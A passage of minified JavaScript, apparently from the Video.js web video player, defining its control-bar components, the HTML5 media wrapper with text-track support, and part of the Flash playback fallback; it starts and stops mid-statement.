a=t.a.prototype.f.call(this,"div",{className:"vjs-live-controls vjs-control"});this.B=t.f("div",{className:"vjs-live-display",innerHTML:'<span class="vjs-control-text">'+this.v("Stream Type")+"</span>"+this.v("LIVE"),"aria-live":"off"});a.appendChild(this.B);return a};t.oc=t.w.extend({l:function(a,c){t.w.call(this,a,c);this.b(a,"play",this.ac);this.b(a,"pause",this.$b)}});s=t.oc.prototype;s.ua="Play";s.V=function(){return"vjs-play-control "+t.w.prototype.V.call(this)};s.u=function(){this.d.paused()?this.d.play():this.d.pause()};s.ac=function(){this.r("vjs-paused");this.p("vjs-playing");this.c.children[0].children[0].innerHTML=this.v("Pause")};s.$b=function(){this.r("vjs-playing");this.p("vjs-paused");this.c.children[0].children[0].innerHTML=this.v("Play")};t.xb=t.a.extend({l:function(a,c){t.a.call(this,a,c);this.b(a,"timeupdate",this.ga)}});t.xb.prototype.f=function(){var a=t.a.prototype.f.call(this,"div",{className:"vjs-current-time vjs-time-controls vjs-control"});this.B=t.f("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00',"aria-live":"off"});a.appendChild(this.B);return a};t.xb.prototype.ga=function(){var a=this.d.qb?this.d.K.currentTime:this.d.currentTime();this.B.innerHTML='<span class="vjs-control-text">'+this.v("Current Time")+"</span> "+t.Oa(a,this.d.duration())};t.yb=t.a.extend({l:function(a,c){t.a.call(this,a,c);this.b(a,"timeupdate",this.ga);this.b(a,"loadedmetadata",this.ga)}});t.yb.prototype.f=function(){var a=t.a.prototype.f.call(this,"div",{className:"vjs-duration vjs-time-controls vjs-control"});this.B=t.f("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">'+this.v("Duration Time")+"</span> 0:00","aria-live":"off"});a.appendChild(this.B);return a};t.yb.prototype.ga=function(){var a=this.d.duration();a&&(this.B.innerHTML='<span class="vjs-control-text">'+this.v("Duration Time")+"</span> "+t.Oa(a))};t.uc=t.a.extend({l:function(a,c){t.a.call(this,a,c)}});t.uc.prototype.f=function(){return t.a.prototype.f.call(this,"div",{className:"vjs-time-divider",innerHTML:"<div><span>/</span></div>"})};t.Fb=t.a.extend({l:function(a,c){t.a.call(this,a,c);this.b(a,"timeupdate",this.ga)}});t.Fb.prototype.f=function(){var a=t.a.prototype.f.call(this,"div",{className:"vjs-remaining-time vjs-time-controls vjs-control"});this.B=t.f("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">'+this.v("Remaining Time")+"</span> -0:00","aria-live":"off"});a.appendChild(this.B);return a};t.Fb.prototype.ga=function(){this.d.duration()&&(this.B.innerHTML='<span class="vjs-control-text">'+this.v("Remaining Time")+"</span> -"+t.Oa(this.d.remainingTime()))};t.$a=t.w.extend({l:function(a,c){t.w.call(this,a,c)}});t.$a.prototype.ua="Fullscreen";t.$a.prototype.V=function(){return"vjs-fullscreen-control "+t.w.prototype.V.call(this)};t.$a.prototype.u=function(){this.d.isFullscreen()?(this.d.exitFullscreen(),this.Lb.innerHTML=this.v("Fullscreen")):(this.d.requestFullscreen(),this.Lb.innerHTML=this.v("Non-Fullscreen"))};t.Eb=t.a.extend({l:function(a,c){t.a.call(this,a,c)}});t.Eb.prototype.q={children:{seekBar:{}}};t.Eb.prototype.f=function(){return t.a.prototype.f.call(this,"div",{className:"vjs-progress-control vjs-control"})};t.rc=t.U.extend({l:function(a,c){t.U.call(this,a,c);this.b(a,"timeupdate",this.Fa);a.I(t.bind(this,this.Fa))}});s=t.rc.prototype;s.q={children:{loadProgressBar:{},playProgressBar:{},seekHandle:{}},barName:"playProgressBar",handleName:"seekHandle"};s.Yc="timeupdate";s.f=function(){return t.U.prototype.f.call(this,"div",{className:"vjs-progress-holder","aria-label":"video progress bar"})};s.Fa=function(){var a=this.d.qb?this.d.K.currentTime:this.d.currentTime();this.c.setAttribute("aria-valuenow",t.round(100*this.Tb(),2));this.c.setAttribute("aria-valuetext",t.Oa(a,this.d.duration()))};s.Tb=function(){return this.d.currentTime()/this.d.duration()};s.ob=function(a){t.U.prototype.ob.call(this,a);this.d.qb=f;this.d.p("vjs-scrubbing");this.ef=!this.d.paused();this.d.pause()};s.ma=function(a){a=ea(this,a)*this.d.duration();a==this.d.duration()&&(a-=0.1);this.d.currentTime(a)};s.Ca=function(a){t.U.prototype.Ca.call(this,a);this.d.qb=l;this.d.r("vjs-scrubbing");this.ef&&this.d.play()};s.ld=function(){this.d.currentTime(this.d.currentTime()+5)};s.kd=function(){this.d.currentTime(this.d.currentTime()-5)};t.Bb=t.a.extend({l:function(a,c){t.a.call(this,a,c);this.b(a,"progress",this.update)}});t.Bb.prototype.f=function(){return t.a.prototype.f.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text"><span>'+this.v("Loaded")+"</span>: 0%</span>"})};t.Bb.prototype.update=function(){var a,c,d,e,g=this.d.buffered();a=this.d.duration();var h,k=this.d;h=k.buffered();k=k.duration();h=h.end(h.length-1);h>k&&(h=k);k=this.c.children;this.c.style.width=100*(h/a||0)+"%";for(a=0;a<g.length;a++)c=g.start(a),d=g.end(a),(e=k[a])||(e=this.c.appendChild(t.f())),e.style.left=100*(c/h||0)+"%",e.style.width=100*((d-c)/h||0)+"%";for(a=k.length;a>g.length;a--)this.c.removeChild(k[a-1])};t.nc=t.a.extend({l:function(a,c){t.a.call(this,a,c)}});t.nc.prototype.f=function(){return t.a.prototype.f.call(this,"div",{className:"vjs-play-progress",innerHTML:'<span class="vjs-control-text"><span>'+this.v("Progress")+"</span>: 0%</span>"})};t.ab=t.ha.extend({l:function(a,c){t.ha.call(this,a,c);this.b(a,"timeupdate",this.ga)}});t.ab.prototype.defaultValue="00:00";t.ab.prototype.f=function(){return t.ha.prototype.f.call(this,"div",{className:"vjs-seek-handle","aria-live":"off"})};t.ab.prototype.ga=function(){var a=this.d.qb?this.d.K.currentTime:this.d.currentTime();this.c.innerHTML='<span class="vjs-control-text">'+t.Oa(a,this.d.duration())+"</span>"};t.Ib=t.a.extend({l:function(a,c){t.a.call(this,a,c);a.h&&a.h.featuresVolumeControl===l&&this.p("vjs-hidden");this.b(a,"loadstart",function(){a.h.featuresVolumeControl===l?this.p("vjs-hidden"):this.r("vjs-hidden")})}});t.Ib.prototype.q={children:{volumeBar:{}}};t.Ib.prototype.f=function(){return t.a.prototype.f.call(this,"div",{className:"vjs-volume-control vjs-control"})};t.Hb=t.U.extend({l:function(a,c){t.U.call(this,a,c);this.b(a,"volumechange",this.Fa);a.I(t.bind(this,this.Fa))}});s=t.Hb.prototype;s.Fa=function(){this.c.setAttribute("aria-valuenow",t.round(100*this.d.volume(),2));this.c.setAttribute("aria-valuetext",t.round(100*this.d.volume(),2)+"%")};s.q={children:{volumeLevel:{},volumeHandle:{}},barName:"volumeLevel",handleName:"volumeHandle"};s.Yc="volumechange";s.f=function(){return t.U.prototype.f.call(this,"div",{className:"vjs-volume-bar","aria-label":"volume level"})};s.ma=function(a){this.d.muted()&&this.d.muted(l);this.d.volume(ea(this,a))};s.Tb=function(){return this.d.muted()?0:this.d.volume()};s.ld=function(){this.d.volume(this.d.volume()+0.1)};s.kd=function(){this.d.volume(this.d.volume()-0.1)};t.vc=t.a.extend({l:function(a,c){t.a.call(this,a,c)}});t.vc.prototype.f=function(){return t.a.prototype.f.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})};t.Jb=t.ha.extend();t.Jb.prototype.defaultValue="00:00";t.Jb.prototype.f=function(){return t.ha.prototype.f.call(this,"div",{className:"vjs-volume-handle"})};t.sa=t.w.extend({l:function(a,c){t.w.call(this,a,c);this.b(a,"volumechange",this.update);a.h&&a.h.featuresVolumeControl===l&&this.p("vjs-hidden");this.b(a,"loadstart",function(){a.h.featuresVolumeControl===l?this.p("vjs-hidden"):this.r("vjs-hidden")})}});t.sa.prototype.f=function(){return t.w.prototype.f.call(this,"div",{className:"vjs-mute-control vjs-control",innerHTML:'<div><span class="vjs-control-text">'+this.v("Mute")+"</span></div>"})};t.sa.prototype.u=function(){this.d.muted(this.d.muted()?l:f)};t.sa.prototype.update=function(){var a=this.d.volume(),c=3;0===a||this.d.muted()?c=0:0.33>a?c=1:0.67>a&&(c=2);this.d.muted()?this.c.children[0].children[0].innerHTML!=this.v("Unmute")&&(this.c.children[0].children[0].innerHTML=this.v("Unmute")):this.c.children[0].children[0].innerHTML!=this.v("Mute")&&(this.c.children[0].children[0].innerHTML=this.v("Mute"));for(a=0;4>a;a++)t.r(this.c,"vjs-vol-"+a);t.p(this.c,"vjs-vol-"+c)};t.Ia=t.O.extend({l:function(a,c){t.O.call(this,a,c);this.b(a,"volumechange",this.ff);a.h&&a.h.featuresVolumeControl===l&&this.p("vjs-hidden");this.b(a,"loadstart",function(){a.h.featuresVolumeControl===l?this.p("vjs-hidden"):this.r("vjs-hidden")});this.p("vjs-menu-button")}});t.Ia.prototype.Ma=function(){var a=new t.ra(this.d,{Dc:"div"}),c=new t.Hb(this.d,this.q.volumeBar);c.b("focus",function(){a.p("vjs-lock-showing")});c.b("blur",function(){G(a)});a.ba(c);return a};t.Ia.prototype.u=function(){t.sa.prototype.u.call(this);t.O.prototype.u.call(this)};t.Ia.prototype.f=function(){return t.w.prototype.f.call(this,"div",{className:"vjs-volume-menu-button vjs-menu-button vjs-control",innerHTML:'<div><span class="vjs-control-text">'+this.v("Mute")+"</span></div>"})};t.Ia.prototype.ff=t.sa.prototype.update;t.pc=t.O.extend({l:function(a,c){t.O.call(this,a,c);this.td();this.sd();this.b(a,"loadstart",this.td);this.b(a,"ratechange",this.sd)}});s=t.pc.prototype;s.ua="Playback Rate";s.className="vjs-playback-rate";s.f=function(){var a=t.O.prototype.f.call(this);this.Sc=t.f("div",{className:"vjs-playback-rate-value",innerHTML:1});a.appendChild(this.Sc);return a};s.Ma=function(){var a=new t.ra(this.k()),c=this.k().options().playbackRates;if(c)for(var d=c.length-1;0<=d;d--)a.ba(new t.Db(this.k(),{rate:c[d]+"x"}));return a};s.Fa=function(){this.m().setAttribute("aria-valuenow",this.k().playbackRate())};s.u=function(){for(var a=this.k().playbackRate(),c=this.k().options().playbackRates,d=c[0],e=0;e<c.length;e++)if(c[e]>a){d=c[e];break}this.k().playbackRate(d)};function na(a){return a.k().h&&a.k().h.featuresPlaybackRate&&a.k().options().playbackRates&&0<a.k().options().playbackRates.length}s.td=function(){na(this)?this.r("vjs-hidden"):this.p("vjs-hidden")};s.sd=function(){na(this)&&(this.Sc.innerHTML=this.k().playbackRate()+"x")};t.Db=t.M.extend({Dc:"button",l:function(a,c){var d=this.label=c.rate,e=this.$c=parseFloat(d,10);c.label=d;c.selected=1===e;t.M.call(this,a,c);this.b(a,"ratechange",this.update)}});t.Db.prototype.u=function(){t.M.prototype.u.call(this);this.k().playbackRate(this.$c)};t.Db.prototype.update=function(){this.selected(this.k().playbackRate()==this.$c)};t.qc=t.w.extend({l:function(a,c){t.w.call(this,a,c);this.update();a.b("posterchange",t.bind(this,this.update))}});s=t.qc.prototype;s.dispose=function(){this.k().n("posterchange",this.update);t.w.prototype.dispose.call(this)};s.f=function(){var a=t.f("div",{className:"vjs-poster",tabIndex:-1});t.xd||(this.Pb=t.f("img"),a.appendChild(this.Pb));return a};s.update=function(){var a=this.k().poster();this.oa(a);a?this.show():this.Y()};s.oa=function(a){var c;this.Pb?this.Pb.src=a:(c="",a&&(c='url("'+a+'")'),this.c.style.backgroundImage=c)};s.u=function(){this.d.play()};t.mc=t.a.extend({l:function(a,c){t.a.call(this,a,c)}});t.mc.prototype.f=function(){return t.a.prototype.f.call(this,"div",{className:"vjs-loading-spinner"})};t.ub=t.w.extend();t.ub.prototype.f=function(){return t.w.prototype.f.call(this,"div",{className:"vjs-big-play-button",innerHTML:'<span aria-hidden="true"></span>',"aria-label":"play video"})};t.ub.prototype.u=function(){this.d.play()};t.zb=t.a.extend({l:function(a,c){t.a.call(this,a,c);this.update();this.b(a,"error",this.update)}});t.zb.prototype.f=function(){var a=t.a.prototype.f.call(this,"div",{className:"vjs-error-display"});this.B=t.f("div");a.appendChild(this.B);return a};t.zb.prototype.update=function(){this.k().error()&&(this.B.innerHTML=this.v(this.k().error().message))};var O;t.j=t.a.extend({l:function(a,c,d){c=c||{};c.dd=l;t.a.call(this,a,c,d);this.featuresProgressEvents||this.se();this.featuresTimeupdateEvents||this.te();this.ge();this.featuresNativeTextTracks||this.Wd();this.ie()}});s=t.j.prototype;s.ge=function(){var a,c;a=this.k();c=function(){a.controls()&&!a.usingNativeControls()&&this.Jd()};this.I(c);this.b(a,"controlsenabled",c);this.b(a,"controlsdisabled",this.Ie);this.I(function(){this.networkState&&0<this.networkState()&&this.k().o("loadstart")})};s.Jd=function(){var a;this.b("mousedown",this.u);this.b("touchstart",function(){a=this.d.userActive()});this.b("touchmove",function(){a&&this.k().reportUserActivity()});this.b("touchend",function(a){a.preventDefault()});da(this);this.b("tap",this.Ce)};s.Ie=function(){this.n("tap");this.n("touchstart");this.n("touchmove");this.n("touchleave");this.n("touchcancel");this.n("touchend");this.n("click");this.n("mousedown")};s.u=function(a){0===a.button&&this.k().controls()&&(this.k().paused()?this.k().play():this.k().pause())};s.Ce=function(){this.k().userActive(!this.k().userActive())};s.se=function(){this.Uc=f;this.af()};s.re=function(){this.Uc=l;this.md()};s.af=function(){this.He=this.setInterval(function(){var a=this.k().bufferedPercent();this.Nd!=a&&this.k().o("progress");this.Nd=a;1===a&&this.md()},500)};s.md=function(){this.clearInterval(this.He)};s.te=function(){var a=this.d;this.Zb=f;this.b(a,"play",this.qd);this.b(a,"pause",this.tb);this.N("timeupdate",function(){this.featuresTimeupdateEvents=f;this.Vc()})};s.Vc=function(){var a=this.d;this.Zb=l;this.tb();this.n(a,"play",this.qd);this.n(a,"pause",this.tb)};s.qd=function(){this.Fc&&this.tb();this.Fc=this.setInterval(function(){this.k().o("timeupdate")},250)};s.tb=function(){this.clearInterval(this.Fc);this.k().o("timeupdate")};s.dispose=function(){this.Uc&&this.re();this.Zb&&this.Vc();t.a.prototype.dispose.call(this)};s.cc=function(){this.Zb&&this.k().o("timeupdate")};s.ie=function(){function a(){var a=c.ea("textTrackDisplay");a&&a.C()}var c=this.d,d;if(d=this.textTracks())d.addEventListener("removetrack",a),d.addEventListener("addtrack",a),this.b("dispose",t.bind(this,function(){d.removeEventListener("removetrack",a);d.removeEventListener("addtrack",a)}))};s.Wd=function(){var a=this.d,c,d,e;window.WebVTT||(e=document.createElement("script"),e.src=a.options()["vtt.js"]||"../node_modules/vtt.js/dist/vtt.js",a.m().appendChild(e),window.WebVTT=f);if(d=this.textTracks())c=function(){var c,d,e;e=a.ea("textTrackDisplay");e.C();for(c=0;c<this.length;c++)d=this[c],d.removeEventListener("cuechange",t.bind(e,e.C)),"showing"===d.mode&&d.addEventListener("cuechange",t.bind(e,e.C))},d.addEventListener("change",c),this.b("dispose",t.bind(this,function(){d.removeEventListener("change",c)}))};s.textTracks=function(){this.d.pd=this.d.pd||new t.F;return this.d.pd};s.Z=function(){this.d.ad=this.d.ad||new t.F;return this.d.ad};O=function(a,c,d,e,g){var h=a.textTracks();g=g||{};g.kind=c;d&&(g.label=d);e&&(g.language=e);g.player=a.d;a=new t.t(g);P(h,a);return a};t.j.prototype.addTextTrack=function(a,c,d){if(!a)throw Error("TextTrack kind is required but was not provided");return O(this,a,c,d)};t.j.prototype.ia=function(a){a=O(this,a.kind,a.label,a.language,a);P(this.Z(),a);return{T:a}};t.j.prototype.Ea=function(a){Q(this.textTracks(),a);Q(this.Z(),a)};t.j.prototype.fd=m();t.j.prototype.featuresVolumeControl=f;t.j.prototype.featuresFullscreenResize=l;t.j.prototype.featuresPlaybackRate=l;t.j.prototype.featuresProgressEvents=l;t.j.prototype.featuresTimeupdateEvents=l;t.j.prototype.featuresNativeTextTracks=l;t.j.hc=function(a){a.Ta=function(c,d){var e=a.gd;e||(e=a.gd=[]);d===b&&(d=e.length);e.splice(d,0,c)};a.rb=function(c){for(var d=a.gd||[],e,g=0;g<d.length;g++)if(e=d[g].fb(c))return d[g];return j};a.Ac=function(c){var d=a.rb(c);return d?d.fb(c):""};a.prototype.na=function(c){var d=a.rb(c);d||(a.S?d=a.S:t.log.error("No source hander found for the current source."));this.ja();this.n("dispose",this.ja);this.ib=c;this.dc=d.Ub(c,this);this.b("dispose",this.ja);return this};a.prototype.ja=function(){this.dc&&this.dc.dispose&&this.dc.dispose()}};t.media={};t.e=t.j.extend({l:function(a,c,d){var e,g,h;if(c.nativeCaptions===l||c.nativeTextTracks===l)this.featuresNativeTextTracks=l;t.j.call(this,a,c,d);for(d=t.e.Ab.length-1;0<=d;d--)this.b(t.e.Ab[d],this.Xd);(c=c.source)&&(this.c.currentSrc!==c.src||a.L&&3===a.L.he)&&this.na(c);if(this.c.hasChildNodes()){d=this.c.childNodes;e=d.length;for(c=[];e--;)g=d[e],h=g.nodeName.toLowerCase(),"track"===h&&(this.featuresNativeTextTracks?P(this.Z(),g.track):c.push(g));for(d=0;d<c.length;d++)this.c.removeChild(c[d])}this.featuresNativeTextTracks&&this.b("loadstart",t.bind(this,this.fe));if(t.Gb&&a.options().nativeControlsForTouch===f){var k,q,r,u;k=this;q=this.k();c=q.controls();k.c.controls=!!c;r=function(){k.c.controls=f};u=function(){k.c.controls=l};q.b("controlsenabled",r);q.b("controlsdisabled",u);c=function(){q.n("controlsenabled",r);q.n("controlsdisabled",u)};k.b("dispose",c);q.b("usingcustomcontrols",c);q.usingNativeControls(f)}a.I(function(){this.src()&&(this.L&&this.q.autoplay&&this.paused())&&(delete this.L.poster,this.play())});this.Xa()}});s=t.e.prototype;s.dispose=function(){t.e.Nb(this.c);t.j.prototype.dispose.call(this)};s.f=function(){var a=this.d,c,d,e,g=a.L;if(!g||this.movingMediaElementInDOM===l){g?(e=g.cloneNode(l),t.e.Nb(g),g=e,a.L=j):(g=t.f("video"),e=videojs.$.Ba({},a.Ye),(!t.Gb||a.options().nativeControlsForTouch!==f)&&delete e.controls,t.ed(g,t.i.D(e,{id:a.id()+"_html5_api","class":"vjs-tech"})));g.player=a;if(a.q.rd)for(e=0;e<a.q.rd.length;e++)c=a.q.rd[e],d=document.createElement("track"),d.Xb=c.Xb,d.label=c.label,d.jd=c.jd,d.src=c.src,"default"in c&&d.setAttribute("default","default"),g.appendChild(d);t.Vb(g,a.m())}c=["autoplay","preload","loop","muted"];for(e=c.length-1;0<=e;e--){d=c[e];var h={};"undefined"!==typeof a.q[d]&&(h[d]=a.q[d]);t.ed(g,h)}return g};s.fe=function(){for(var a=this.c.querySelectorAll("track"),c,d=a.length,e={captions:1,subtitles:1};d--;)if((c=a[d].T)&&c.kind in e&&!a[d]["default"])c.mode="disabled"};s.Xd=function(a){"error"==a.type&&this.error()?this.k().error(this.error().code):(a.bubbles=l,this.k().o(a))};s.play=function(){this.c.play()};s.pause=function(){this.c.pause()};s.paused=function(){return this.c.paused};s.currentTime=function(){return this.c.currentTime};s.cc=function(a){try{this.c.currentTime=a}catch(c){t.log(c,"Video is not ready. (Video.js)")}};s.duration=function(){return this.c.duration||0};s.buffered=function(){return this.c.buffered};s.volume=function(){return this.c.volume};s.Te=function(a){this.c.volume=a};s.muted=function(){return this.c.muted};s.Pe=function(a){this.c.muted=a};s.width=function(){return this.c.offsetWidth};s.height=function(){return this.c.offsetHeight};s.Ua=function(){return"function"==typeof this.c.webkitEnterFullScreen&&(/Android/.test(t.P)||!/Chrome|Mac OS X 10.5/.test(t.P))?f:l};s.Ic=function(){var a=this.c;"webkitDisplayingFullscreen"in a&&this.N("webkitbeginfullscreen",function(){this.d.isFullscreen(f);this.N("webkitendfullscreen",function(){this.d.isFullscreen(l);this.d.o("fullscreenchange")});this.d.o("fullscreenchange")});a.paused&&a.networkState<=a.kf?(this.c.play(),this.setTimeout(function(){a.pause();a.webkitEnterFullScreen()},0)):a.webkitEnterFullScreen()};s.Yd=function(){this.c.webkitExitFullScreen()};function oa(a,c){var d=/^blob\:/i;return c&&a&&d.test(a)?c:a}s.src=function(a){var c=this.c.src;if(a===b)return oa(c,this.hd);this.oa(a)};s.oa=function(a){this.c.src=a};s.load=function(){this.c.load()};s.currentSrc=function(){var a=this.c.currentSrc;return!this.ib?a:oa(a,this.ib.src)};s.poster=function(){return this.c.poster};s.fd=function(a){this.c.poster=a};s.Sa=function(){return this.c.Sa};s.Re=function(a){this.c.Sa=a};s.autoplay=function(){return this.c.autoplay};s.Me=function(a){this.c.autoplay=a};s.controls=function(){return this.c.controls};s.loop=function(){return this.c.loop};s.Oe=function(a){this.c.loop=a};s.error=function(){return this.c.error};s.seeking=function(){return this.c.seeking};s.seekable=function(){return this.c.seekable};s.ended=function(){return this.c.ended};s.playbackRate=function(){return this.c.playbackRate};s.Qe=function(a){this.c.playbackRate=a};s.networkState=function(){return this.c.networkState};s.readyState=function(){return this.c.readyState};s.textTracks=function(){return!this.featuresNativeTextTracks?t.j.prototype.textTracks.call(this):this.c.textTracks};s.addTextTrack=function(a,c,d){return!this.featuresNativeTextTracks?t.j.prototype.addTextTrack.call(this,a,c,d):this.c.addTextTrack(a,c,d)};s.ia=function(a){if(!this.featuresNativeTextTracks)return t.j.prototype.ia.call(this,a);var c=document.createElement("track");a=a||{};a.kind&&(c.kind=a.kind);a.label&&(c.label=a.label);if(a.language||a.srclang)c.srclang=a.language||a.srclang;a["default"]&&(c["default"]=a["default"]);a.id&&(c.id=a.id);a.src&&(c.src=a.src);this.m().appendChild(c);c.track.mode="metadata"===c.T.kind?"hidden":"disabled";c.onload=function(){var a=c.track;2<=c.readyState&&("metadata"===a.kind&&"hidden"!==a.mode?a.mode="hidden":"metadata"!==a.kind&&"disabled"!==a.mode&&(a.mode="disabled"),c.onload=j)};P(this.Z(),c.T);return c};s.Ea=function(a){if(!this.featuresNativeTextTracks)return t.j.prototype.Ea.call(this,a);var c,d;Q(this.Z(),a);c=this.m().querySelectorAll("track");for(d=0;d<c.length;d++)if(c[d]===a||c[d].track===a){c[d].parentNode.removeChild(c[d]);break}};t.e.isSupported=function(){try{t.A.volume=0.5}catch(a){return l}return!!t.A.canPlayType};t.j.hc(t.e);var pa=t.e.prototype.na,qa=t.e.prototype.ja;t.e.prototype.na=function(a){var c=pa.call(this,a);this.hd=a.src;return c};t.e.prototype.ja=function(){this.hd=b;return qa.call(this)};t.e.S={};t.e.S.fb=function(a){function c(a){try{return t.A.canPlayType(a)}catch(c){return""}}return a.type?c(a.type):a.src?(a=(a=a.src.match(/\.([^.\/\?]+)(\?[^\/]+)?$/i))&&a[1],c("video/"+a)):""};t.e.S.Ub=function(a,c){c.oa(a.src)};t.e.S.dispose=m();t.e.Ta(t.e.S);t.e.Pd=function(){var a=t.A.volume;t.A.volume=a/2+0.1;return a!==t.A.volume};t.e.Od=function(){var a=t.A.playbackRate;t.A.playbackRate=a/2+0.1;return a!==t.A.playbackRate};t.e.We=function(){var a;(a=!!t.A.textTracks)&&0<t.A.textTracks.length&&(a="number"!==typeof t.A.textTracks[0].mode);a&&t.kc&&(a=l);return a};t.e.prototype.featuresVolumeControl=t.e.Pd();t.e.prototype.featuresPlaybackRate=t.e.Od();t.e.prototype.movingMediaElementInDOM=!t.Bd;t.e.prototype.featuresFullscreenResize=f;t.e.prototype.featuresProgressEvents=f;t.e.prototype.featuresNativeTextTracks=t.e.We();var S,ra=/^application\/(?:x-|vnd\.apple\.)mpegurl/i,sa=/^video\/mp4/i;t.e.Xc=function(){4<=t.ic&&(S||(S=t.A.constructor.prototype.canPlayType),t.A.constructor.prototype.canPlayType=function(a){return a&&ra.test(a)?"maybe":S.call(this,a)});t.Fd&&(S||(S=t.A.constructor.prototype.canPlayType),t.A.constructor.prototype.canPlayType=function(a){return a&&sa.test(a)?"maybe":S.call(this,a)})};t.e.cf=function(){var a=t.A.constructor.prototype.canPlayType;t.A.constructor.prototype.canPlayType=S;S=j;return a};t.e.Xc();t.e.Ab="loadstart suspend abort error emptied stalled loadedmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate progress play pause ratechange volumechange".split(" ");t.e.Nb=function(a){if(a){a.player=j;for(a.parentNode&&a.parentNode.removeChild(a);a.hasChildNodes();)a.removeChild(a.firstChild);a.removeAttribute("src");if("function"===typeof a.load)try{a.load()}catch(c){}}};t.g=t.j.extend({l:function(a,c,d){t.j.call(this,a,c,d);var e=c.source;d=a.id()+"_flash_api";var g=a.q,g=t.i.D({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:g.autoplay,preload:g.Sa,loop:g.loop,muted:g.muted},c.flashVars),h=t.i.D({wmode:"opaque",bgcolor:"#000000"},c.params);d=t.i.D({id:d,name:d,"class":"vjs-tech"},c.attributes);e&&this.I(function(){this.na(e)});t.Vb(this.c,c.parentEl);c.startTime&&this.I(function(){this.load();this.play();this.currentTime(c.startTime)});t.kc&&this.I(function(){this.b("mousemove",function(){this.k().o({type:"mousemove",bubbles:l})})});a.b("stageclick",a.reportUserActivity);this.c=t.g.Hc(c.swf,this.c,g,h,d)}});s=t.g.prototype;s.dispose=function(){t.j.prototype.dispose.call(this)};s.play=function(){this.c.vjs_play()};s.pause=function(){this.c.vjs_pause()};s.src=function(a){return a===b?this.currentSrc():this.oa(a)};s.oa=function(a){a=t.ae(a);this.c.vjs_src(a);if(this.d.autoplay()){var c=this;this.setTimeout(function(){c.play()},0)}};t.g.prototype.setCurrentTime=function(a){this.pe=a;this.c.vjs_setProperty("currentTime",a);t.j.prototype.cc.call(this)};t.g.prototype.currentTime=function(){return this.seeking()?this.pe||0:this.c.vjs_getProperty("currentTime")};t.g.prototype.currentSrc=function(){return this.ib?this.ib.src:this.c.vjs_getProperty("currentSrc")};t.g.prototype.load=function(){this.c.vjs_load()};t.g.prototype.poster=function(){this.c.vjs_getProperty("poster")};t.g.prototype.setPoster=m();s=t.g.prototype;s.seekable=function(){return 0===this.duration()?t.ya():t.ya(0,this.duration())};s.buffered=function(){return!this.c.vjs_getProperty?t.ya():t.ya(0,this.c.vjs_getProperty("buffered"))};s.duration=function(){return!this.c.vjs_getProperty?0:this.c.vjs_getProperty("duration")};s.Ua=p(l);s.Ic=p(l);function ta(){var a=T[U],c=a.charAt(0).toUpperCase()+a.slice(1);ua["set"+c]=function(c){return this.c.vjs_setProperty(a,c)}}function va(a){ua[a]=function(){return this.c.vjs_getProperty(a)}}
var ua=t.g.prototype,T="rtmpConnection rtmpStream preload defaultPlaybackRate playbackRate autoplay loop mediaGroup controller controls volume muted defaultMuted".split(" "),wa="error networkState readyState seeking initialTime startOffsetTime paused played ended videoTracks audioTracks videoWidth videoHeight".split(" "),U;for(U=0;U<T.length;U++)va(T[U]),ta();for(U=0;U<wa.length;U++)va(wa[U]);t.g.isSupported=function(){return 10<=t.g.version()[0]};t.j.hc(t.g);t.g.S={};t.g.S.fb=function(a){return!a.type?"":a.type.replace(/;.*/,"").toLowerCase()in t.g.$d?"maybe":""};t.g.S.Ub=function(a,c){c.oa(a.src)};t.g.S.dispose=m();t.g.Ta(t.g.S);t.g.$d={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"};t.g.onReady=function(a){var c;if(c=(a=t.m(a))&&a.parentNode&&a.parentNode.player)a.player=c,t.g.checkReady(c.h)};t.g.checkReady=function(a){a.m()&&(a.m().vjs_getProperty?a.Xa():this.setTimeout(function(){t.g.checkReady(a)},50))};t.g.onEvent=function(a,c){t.m(a).player.o(c)};t.g.onError=function(a,c){var d=t.m(a).player,e="FLASH: "+c;"srcnotfound"==c?d.error({code:4,message:e}):d.error(e)};t.g.version=function(){var a="0,0,0";try{a=(new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash")).GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(c){try{navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=(navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(d){}}return a.split(",")};t.g.Hc=function(a,c,d,e,g){a=t.g.de(a,d,e,g);a=t.f("div",{innerHTML:a}).childNodes[0];d=c.parentNode;c.parentNode.replaceChild(a,c);a[t.expando]=c[t.expando];var h=d.childNodes[0];setTimeout(function(){h.style.display="block"},1E3);return a};t.g.de=function(a,c,d,e){var g="",h="",k="";c&&t.i.da(c,function(a,c){g+=a+"="+c+"&amp;"});d=t.i.D({movie:a,flashvars:g,allowScriptAccess:"always",allowNetworking:"all"},d);t.i.da(d,function(a,c){h+='<param name="'+a+'" value="'+c+'" />'});e=t.i.D({data:a,width:"100%",height:"100%"},e);t.i.da(e,function(a,c){k+=a+'="'+c+'" '});return'<object type="application/x-shockwave-flash" '+k+">"+h+"</object>"};t.g.Ve={"rtmp/mp4":"MP4","rtmp/flv":"FLV"};t.g.If=function(a,c){return a+"&"+c};t.g.Ue=function(a){var c={Cc:"",nd:""};if(!a)return c;var d=a.indexOf("&"),e;-1!==d?e=d+1:(d=e=a.lastIndexOf("/")+1,0===d&&(d=e=a.length));c.Cc=a.substring(0,d);c.nd=a.substring(e,a.length);return c};t.g.ne=function(a){return a in t.g.Ve};t.g.Hd=/^rtmp[set]?:\/\//i;t.g.me=function(a){return t.g.Hd.test(a)};t.g.bc={};t.g.bc.fb=function(a){return t.g.ne(a.type)||t.g.me(a.src)?"maybe":""};t.g.bc.Ub=function(a,c){var 